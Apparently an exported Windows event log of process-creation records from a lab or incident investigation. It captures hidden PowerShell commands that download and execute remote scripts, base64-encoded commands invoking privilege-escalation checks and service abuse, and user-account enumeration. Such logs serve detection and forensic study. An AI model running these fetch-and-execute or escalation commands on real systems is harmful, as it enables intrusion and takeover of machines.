 @timestamp per 30 minutes
Time event.code event.action process.name process.command_line
May 1, 2023 @ 23:50:33.737 4688 created-process net1.exe C:\Windows\system32\net1 user john
May 1, 2023 @ 23:50:33.642 4688 created-process net.exe net user john
May 1, 2023 @ 23:50:21.594 4688 created-process net1.exe C:\Windows\system32\net1 users
May 1, 2023 @ 23:50:21.541 4688 created-process net.exe net users
May 1, 2023 @ 23:49:55.929 4688 created-process powershell.exe powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAG
gAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAzADgAMgAyADMALwAnACkAOwAgAEkAbgB2AG8AawBlAC0AUwBlAHIAdgBpAGMAZQBBAGIAdQBzAGUAIAAtAE4AYQBtAGUAIAAnAFMATgBNAFAAJwA=
May 1, 2023 @ 23:48:45.540 4688 created-process powershell.exe powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAG
gAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAxADEAOAA3ADMALwAnACkAOwAgAEkAbgB2AG8AawBlAC0AQQBsAGwAYwBoAGUAYwBrAHMA
May 1, 2023 @ 23:44:24.589 4688 created-process whoami.exe whoami /priv
May 1, 2023 @ 23:43:22.470 4688 created-process powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.11.18:80/apt'))"
May 1, 2023 @ 23:43:10.373 4688 created-process powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
May 1, 2023 @ 23:39:20.369 4688 created-process powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.49.0.3:80/apt'))"
May 1, 2023 @ 23:38:58.820 4688 created-process powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
May 1, 2023 @ 23:34:02.772 4688 created-process cvtres.exe C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\mark\AppData\Local\Temp\4\RES9355.tmp" "c:\Users\mark\AppData\Loc
al\Temp\4\CSCC57FFFE0C1D24F71A0E375C9B647A5CE.TMP"
May 1, 2023 @ 23:34:02.483 4688 created-process csc.exe "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\mark\AppData\Local\Temp\4\w3d22ffp.cmdline"
May 1, 2023 @ 23:33:58.363 4688 created-process powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -NoLogo -WindowStyle hidden -ExecutionPolicy Unrestricted "Import-Module "C:\ProgramD
ata\Amazon\EC2-Windows\Launch\Module\Ec2Launch.psd1"; Set-Wallpaper"
May 1, 2023 @ 23:32:28.772 4688 created-process explorer.exe C:\Windows\Explorer.EXE